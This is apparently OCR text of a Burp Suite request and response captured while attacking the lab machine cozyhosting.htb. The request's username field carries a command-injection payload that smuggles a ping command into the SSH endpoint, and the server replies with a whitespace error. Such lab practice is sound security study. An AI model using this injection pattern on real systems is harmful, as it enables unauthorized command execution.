 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=EB1B945A2AD6DB75C596882B5A1567E9
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.23&username=;ping%2010.10.16.23;#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Oct 2023 15:06:41 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14